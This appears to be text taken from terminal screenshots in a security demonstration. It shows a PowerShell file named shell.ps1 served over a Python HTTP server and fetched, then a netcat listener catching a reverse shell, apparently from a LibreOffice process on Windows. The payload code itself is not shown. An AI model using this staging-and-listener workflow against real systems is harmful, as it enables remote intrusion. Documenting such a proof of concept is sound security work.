 thepcn3rd@rutgz: ~/Ensign/public 79x13
thepcn3rd@rutgz:~/Ensign/public$ ls -lha
total 16K
drwxrwxr-x 2 thepcn3rd thepcn3rd 4.0K Oct  4 15:50 .
drwxrwxr-x 6 thepcn3rd thepcn3rd 4.0K Oct  3 19:44 ..
-rw-rw-r-- 1 thepcn3rd thepcn3rd    3 Oct  4 15:50 index.html
-rw-rw-r-- 1 thepcn3rd thepcn3rd  591 Sep 29 17:55 shell.ps1
thepcn3rd@rutgz:~/Ensign/public$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [05/Oct/2022 22:06:27] "GET /shell.ps1 HTTP/1.1" 200 -
thepcn3rd@rutgz: ~/Ensign/public 79x15
thepcn3rd@rutgz:~/Ensign/public$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on localhost 36166
dir
    Directory: C:\Program Files\LibreOffice\program
Mode                LastWriteTime         Length Name